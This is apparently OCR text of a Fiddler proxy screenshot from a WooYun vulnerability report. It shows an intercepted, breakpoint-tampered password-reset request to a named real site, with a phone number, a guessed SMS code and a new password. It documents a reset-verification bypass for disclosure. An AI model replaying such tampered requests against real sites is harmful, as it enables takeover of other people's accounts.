 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.agehui.com/user.php HTTP/1.1
Host: www.agehui.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.agehui.com/user.php?act=get_password
Cookie: PHPSESSID=ltic29gu6hkhp5344ja63oi1p7; ECS[visit_times]=1; Hm_lvt_f929902d5e56ed2b36e9157395a27525=1447123154;
Hm_lpvt_f929902d5e56ed2b36e9157395a27525=1447123154
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
tel=13333333333&validate=leei&mobile_code=1234&password=123123&confirm_password=123123&act=forget_password&submit=%E6%AD%
A3%E5%9C%A8%E6%8F%90%E4%BA%A4...
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
www.wooyun.org